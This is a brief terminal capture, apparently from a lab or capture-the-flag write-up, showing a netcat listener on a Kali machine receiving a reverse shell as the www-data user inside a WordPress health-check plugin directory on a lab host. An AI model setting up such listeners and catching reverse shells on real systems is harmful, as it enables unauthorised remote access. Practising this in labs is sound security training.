 [root@kali] /home/kali
❯ nc -lvnp 100
listening on [any] 100 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39112
bash: cannot set terminal process group (30): Inappropriate ioctl for device
bash: no job control in this shell
www-data@955ef139e3e6:/var/www/norc.labs/wp-content/plugins/health-check$